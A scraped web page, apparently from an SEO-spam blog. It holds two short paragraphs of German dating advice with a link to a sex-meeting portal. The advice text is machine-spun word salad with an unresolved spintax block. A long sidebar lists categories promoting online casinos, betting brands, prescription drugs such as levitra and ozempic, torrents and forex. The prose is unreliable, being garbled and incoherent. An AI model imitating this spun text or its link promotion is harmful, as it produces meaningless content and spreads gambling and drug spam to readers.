<p> Zusätzlich, Niemals Generieren Unwahr Gefühl Wunsch mit Garantien werden Freunde oder indem du das du bist nicht vorbereitet für an Gewerkschaft jetzt. Es ist am besten, ehrlich sein wie du fühlst. wann immer du nur sicher sein, versuche zu lassen eigenen Zeiten auch leicht, sie könnten eine Chance. </p>
<p> Fazit: wir alle sind Erwachsene wenn wir &#8216;sind Online-Dating, sehr Adresse die Daten mit üblichen  Höflichkeit, Aufrichtigkeit, plus das auf identische Weise Sie möchten am Ende behandelt: mit {Respekt|Wertschätzung|Wert|Bewunderung. </p>
</div>
<p></p>
<p><a href="https://sextreffen-portale.net/frankfurt-am-main/">erste seite</a></p>
</div>
		<div class="section section-blog-info">
			<div class="row">
									<div class="col-md-6">
													<div class="entry-categories">Categories:								<span class="label label-primary"><a href="https://beyondrecruit.com/category/uncategorized/">Uncategorized</a></span>							</div>
																	</div>
					
        <div class="col-md-6">
            <div class="entry-social">
                <a target="_blank" rel="tooltip"
                   data-original-title="Share on Facebook"
                   class="btn btn-just-icon btn-round btn-facebook"
                   href="https://www.facebook.com/sharer.php?u=https://beyondrecruit.com/nur-wie-man-verlassen-eine-gemeinsame-nacht-runter-falls-du-bist-nicht-neugierig/">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="20" height="17"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
                </a>
                
                <a target="_blank" rel="tooltip"
                   data-original-title="Share on X"
                   class="btn btn-just-icon btn-round btn-twitter"
                   href="https://x.com/share?url=https://beyondrecruit.com/nur-wie-man-verlassen-eine-gemeinsame-nacht-runter-falls-du-bist-nicht-neugierig/&#038;text=Nur%20wie%20man%20%20%20verlassen%20%20%20eine%20gemeinsame%20Nacht%20%20Runter%20%20falls%20du%20bist%20%20Nicht%20%20%20neugierig">
                   <svg width="20" height="17" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
                   <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="#FFFFFF"/>
                   </svg>

                </a>
                
                <a rel="tooltip"
                   data-original-title=" Share on Email"
                   class="btn btn-just-icon btn-round"
                   href="mailto:?subject=Nur%20wie%20man%20%20%20verlassen%20%20%20eine%20gemeinsame%20Nacht%20%20Runter%20%20falls%20du%20bist%20%20Nicht%20%20%20neugierig&#038;body=https://beyondrecruit.com/nur-wie-man-verlassen-eine-gemeinsame-nacht-runter-falls-du-bist-nicht-neugierig/">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>
               </a>
            </div>
		</div>							</div>
			<hr>
					</div>
		</div>	<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5>Recent Posts</h5>
		<ul>
											<li>
					<a href="https://beyondrecruit.com/que-hay-de-malo-en-mejor-casino-online-argentina/">¿Qué hay de malo en mejor casino online argentina</a>
									</li>
											<li>
					<a href="https://beyondrecruit.com/las-personas-inteligentes-hacen-casino-virtual-argentina/">Las personas inteligentes hacen casino virtual argentina :)</a>
									</li>
											<li>
					<a href="https://beyondrecruit.com/el-proceso-completo-de-casino-online-argentina/">El proceso completo de casino online argentina</a>
									</li>
											<li>
					<a href="https://beyondrecruit.com/mporeite-pragmatika-na-breite-buran-casino-ellada/">Μπορείτε πραγματικά να βρείτε Buran Casino Ελλάδα ;</a>
									</li>
											<li>
					<a href="https://beyondrecruit.com/how-we-improved-our-key-features-of-blockchainbased-betting-in-one-week/">How We Improved Our Key Features of Blockchain-Based Betting In One Week</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-254"><a href="https://beyondrecruit.com/category/136/" title="-">&#8211; 222</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://beyondrecruit.com/category/bez-rubriki/">! Sem uma coluna</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://beyondrecruit.com/category/bez-rubriki-2/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://beyondrecruit.com/category/mostbet-cheltenham-festival-2023-tips-preview-bog-amp-nrnb-952/" title="Multiple bookmakers are paying added places on picked horse races upon Friday.  -">&quot;mostbet Cheltenham Festival 2023 Tips, Preview, Bog &amp; Nrnb &#8211; 534</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://beyondrecruit.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://beyondrecruit.com/category/17-slottica-aplikacji-mobilnej-87/" title="Slottika posiada szeroką gamę konsol demo, watts które można grać z brakiem dokonywania wpłaty. -">17 Slottica Aplikacji Mobilnej &#8211; 365</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://beyondrecruit.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://beyondrecruit.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://beyondrecruit.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://beyondrecruit.com/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://beyondrecruit.com/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://beyondrecruit.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://beyondrecruit.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://beyondrecruit.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://beyondrecruit.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://beyondrecruit.com/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://beyondrecruit.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://beyondrecruit.com/category/1xbet-app/">1xbet app</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://beyondrecruit.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://beyondrecruit.com/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://beyondrecruit.com/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://beyondrecruit.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://beyondrecruit.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://beyondrecruit.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://beyondrecruit.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://beyondrecruit.com/category/1xbet-casino-french/">1xbet casino french</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://beyondrecruit.com/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://beyondrecruit.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://beyondrecruit.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://beyondrecruit.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://beyondrecruit.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://beyondrecruit.com/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://beyondrecruit.com/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://beyondrecruit.com/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://beyondrecruit.com/category/1xbet-russian/">1xbet russian</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://beyondrecruit.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://beyondrecruit.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://beyondrecruit.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://beyondrecruit.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://beyondrecruit.com/category/6055-ru/">6055_ru</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://beyondrecruit.com/category/8300-ru/">8300_ru</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://beyondrecruit.com/category/ai-news/">Ai News</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://beyondrecruit.com/category/article/">Article</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://beyondrecruit.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://beyondrecruit.com/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://beyondrecruit.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://beyondrecruit.com/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://beyondrecruit.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://beyondrecruit.com/category/betmotion-casino-basil/">Betmotion Casino Basil</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://beyondrecruit.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://beyondrecruit.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://beyondrecruit.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://beyondrecruit.com/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://beyondrecruit.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://beyondrecruit.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://beyondrecruit.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://beyondrecruit.com/category/cbet-gg-cassino/">Cbet GG Cassino</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://beyondrecruit.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://beyondrecruit.com/category/crypto/" title="CRYPTO">CRYPTO</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://beyondrecruit.com/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://beyondrecruit.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://beyondrecruit.com/category/diabetes/">diabetes</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://beyondrecruit.com/category/ed/">ed</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://beyondrecruit.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://beyondrecruit.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://beyondrecruit.com/category/fi/">fi</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://beyondrecruit.com/category/fintech-4/">FinTech</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://beyondrecruit.com/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://beyondrecruit.com/category/fr/">fr</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://beyondrecruit.com/category/gewichtsverlies/">gewichtsverlies</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://beyondrecruit.com/category/guide/">Guide</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://beyondrecruit.com/category/hello-world/">hello world</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://beyondrecruit.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://beyondrecruit.com/category/it-obrazovanie-4/">IT Образование</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://beyondrecruit.com/category/jak-wyplacic-pieniadze-z-slottica-casino-best-casino-bonus-816/" title="Music is usually a force—a kinetic nature of which&#039;s ageless in inclusion to electric. -">Jak Wypłacić Pieniądze Z Slottica Casino Best Casino Bonus &#8211; 878</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://beyondrecruit.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://beyondrecruit.com/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://beyondrecruit.com/category/levitra/">levitra</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://beyondrecruit.com/category/lucky8-france/">lucky8 France</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://beyondrecruit.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://beyondrecruit.com/category/%e2%80%8emostbet-athletics-casino-amp-game-titles-on-the-app-store-620/" title="Additionally, the OptimaMGS platform provides multichannel functionality.  -">‎mostbet Athletics, Casino &amp; Game Titles On The App Store &#8211; 616</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://beyondrecruit.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://beyondrecruit.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://beyondrecruit.com/category/mostbet-azerbaijan/">Mostbet Azerbaijan</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://beyondrecruit.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://beyondrecruit.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://beyondrecruit.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://beyondrecruit.com/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://beyondrecruit.com/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://beyondrecruit.com/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://beyondrecruit.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://beyondrecruit.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://beyondrecruit.com/category/mostbet-kumarhanesi/">Mostbet kumarhanesi</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://beyondrecruit.com/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://beyondrecruit.com/category/mostbet-overview-promo-code-forbes-up-to-1-000-in-reward-bets-october-2024-614/" title="No, mostbet does not have a rewards system for current consumers.  -">Mostbet Overview: Promo Code Forbes Up To $1, 000 In Reward Bets October 2024 &#8211; 800</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://beyondrecruit.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://beyondrecruit.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://beyondrecruit.com/category/mostbet-promo-program-code-october-2024-30-50-spins-90/" title="Still, it&#039;d be great to see a broader range of promotions for regulars.  -">Mostbet Promo Program Code October 2024: £30 + 50 Spins &#8211; 388</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://beyondrecruit.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://beyondrecruit.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://beyondrecruit.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://beyondrecruit.com/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://beyondrecruit.com/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://beyondrecruit.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://beyondrecruit.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://beyondrecruit.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://beyondrecruit.com/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://beyondrecruit.com/category/new-mostbet-bonus-code-dimers-secure-1k-sports-betting-deal-for-september-68/" title="No issue what happens inside the game, gamblers will win $200 in bonuses.  -">New Mostbet Bonus Code Dimers: Secure $1k+ Sports Betting Deal For September &#8211; 434</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://beyondrecruit.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://beyondrecruit.com/category/nl/">nl</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://beyondrecruit.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://beyondrecruit.com/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://beyondrecruit.com/category/ozempic/">ozempic</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://beyondrecruit.com/category/ozwin-online-casino-2021-20-25-50-free-of-charge-spins-no-down-payment-bonus-868/" title="This can demand delivering identification or additional documents. -">Ozwin Online Casino 2021 20+25+50 Free Of Charge Spins No Down Payment Bonus &#8211; 629</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://beyondrecruit.com/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://beyondrecruit.com/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://beyondrecruit.com/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://beyondrecruit.com/category/pin-up-azerbaijan/">pin up azerbaijan</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://beyondrecruit.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://beyondrecruit.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://beyondrecruit.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://beyondrecruit.com/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://beyondrecruit.com/category/pin-up-online-az/">Pin Up Online AZ</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://beyondrecruit.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://beyondrecruit.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://beyondrecruit.com/category/pinup-az-casino/">PinUP AZ Casino</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://beyondrecruit.com/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://beyondrecruit.com/category/pixbet-cassino/">Pixbet Cassino</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://beyondrecruit.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://beyondrecruit.com/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://beyondrecruit.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://beyondrecruit.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://beyondrecruit.com/category/rybelsus/">rybelsus</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://beyondrecruit.com/category/se/">se</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://beyondrecruit.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://beyondrecruit.com/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://beyondrecruit.com/category/slottica-10e-bonus-dokonywac-wplat-777/" title="Strona kasyna używa najnowocześniejszych procedur szyfrowania i przesyłania informacji. -">Slottica 10€ Bonus Dokonywać Wpłat &#8211; 490</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://beyondrecruit.com/category/slottica-129-emancipatie-boulevard-dominico-904/" title="W tеj сhwіlі оkоłо 67% śwіаtоwеj рорulасjі mа tеlеfоnу kоmórkоwе і lісzbа tа stаlе rоśnіе. -">Slottica 129 Emancipatie Boulevard Dominico &#8211; 443</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://beyondrecruit.com/category/slottica-23-sua-estrategia-448/" title="Vamos lançar uma olhada ainda mais de perto em como esses recursos de bônus funcionam.  -">Slottica 23 Sua Estratégia &#8211; 449</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://beyondrecruit.com/category/slottica-29-pln-10-000-pln-442/" title="Wybierając Slottica, wybierzesz beztroską grę dzięki ogromnej palecie technik płatności. -">Slottica 29 Pln 10 000 Pln &#8211; 310</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://beyondrecruit.com/category/slottica-50-znajduje-sie-636/" title="Przejdź do propozycji zakładów bukmacherskich na stronie lub w aplikacji Slottica Casino. -">Slottica 50 Znajduje Się &#8211; 429</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://beyondrecruit.com/category/slottica-bonus-za-rejestracje-moon-graj-124/" title="Lepiej sprawdzić znaczenie turniejów i pierwotnego bonusów na formalnej stronie www kasyna. -">Slottica Bonus Za Rejestrację Moon Graj &#8211; 991</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://beyondrecruit.com/category/slottica-casino-no-deposit-bonus-codes-2025-new-casino-best-deposit-bonus-703/" title="-">Slottica Casino No Deposit Bonus Codes 2021 New Casino Best Deposit Bonus &#8211; 992</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://beyondrecruit.com/category/slottica-casino-pl-slottica-opinie-697/" title="Mechanizmów ułatwiających samodzielną kontrolę ponad kontem t Slottica kasyno jest na nieszczęście mało. -">Slottica Casino Pl Slottica Opinie &#8211; 879</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://beyondrecruit.com/category/slottica-chile-best-casino-in-seattle-409/" title="21bit Casino leaves zero stone unturned within their live  series. -">Slottica Chile Best Casino In Seattle &#8211; 794</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://beyondrecruit.com/category/slottica-meinungen-best-way-to-win-big-at-casino-293/" title="At 400 square foot, it isn’t amazing big, but it’s good adequate. -">Slottica Meinungen Best Way To Win Big At Casino &#8211; 980</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://beyondrecruit.com/category/slottica-reclame-aqui-best-online-playtech-casino-malaysia-221/" title="After you’ve submitted a request, you’ll obtain a reaction in your current e-mail inbox. -">Slottica Reclame Aqui Best Online Playtech Casino Malaysia &#8211; 52</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://beyondrecruit.com/category/slottica-website-logo-polityka-zwrotow-993/" title="Dzięki slottica kasyno, możesz cieszyć się swymi ulubionymi grami bez żadnych ograniczeń. -">Slottica Website Logo Polityka Zwrotów &#8211; 498</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://beyondrecruit.com/category/slottica-weryfikacja-legend-of-cleopatra-megaways-282/" title="Bardzo dużą wagę witryna przykłada do odwiedzenia uniemożliwienia dostępu do odwiedzenia kasyna osobom nieletnim. -">Slottica Weryfikacja Legend Of Cleopatra Megaways &#8211; 820</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://beyondrecruit.com/category/slottica-wyplaty-best-casino-online-2025-597/" title="Remember, MrBeast will not recommend virtually any  applications or similar giveaways. -">Slottica Wypłaty Best Casino Online 2020 &#8211; 409</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://beyondrecruit.com/category/slottica-com-dlaczego-warto-592/" title="Co powiesz na możliwość obstawiania wydarzeń sportowych w trakcie katalogów trwania? -">Slottica. Com Dlaczego Warto &#8211; 11</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://beyondrecruit.com/category/sober-living-4/">Sober living</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://beyondrecruit.com/category/software-development-4/">Software development</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://beyondrecruit.com/category/sweet-bonanza/">Sweet Bonanza</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://beyondrecruit.com/category/test-content/">test content</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://beyondrecruit.com/category/tokens/" title="TOKENS">TOKENS</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://beyondrecruit.com/category/torrent/" title="Torrent">Torrent</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://beyondrecruit.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://beyondrecruit.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://beyondrecruit.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://beyondrecruit.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://beyondrecruit.com/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://beyondrecruit.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://beyondrecruit.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://beyondrecruit.com/category/vulkan-vegas-germany/">vulkan vegas germany</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://beyondrecruit.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://beyondrecruit.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://beyondrecruit.com/category/watch/" title="WATCH">WATCH</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://beyondrecruit.com/category/kazino/">Казино</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://beyondrecruit.com/category/kriptovaljuty/">Криптовалюты</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://beyondrecruit.com/category/rejting-kazino/">Рейтинг Казино</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://beyondrecruit.com/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://beyondrecruit.com/category/foreks-brokery-3/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://beyondrecruit.com/category/foreks-obuchenie/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://beyondrecruit.com/category/foreks-partnerskaja-programma-4/">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://beyondrecruit.com/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://beyondrecruit.com/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://beyondrecruit.com/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88/">コニベット</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://beyondrecruit.com/category/%e3%83%99%e3%83%a9%e3%82%b8%e3%83%a7%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e/">ベラジョンカジノ</a>
</li>
			</ul>

			</div>					</aside><!-- .sidebar .widget-area -->
	</div>
			</div>
</article>

		</div>
	</div>
</div>

			<div class="section related-posts">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<h2 class="hestia-title text-center">Related Posts</h2>
							<div class="row">
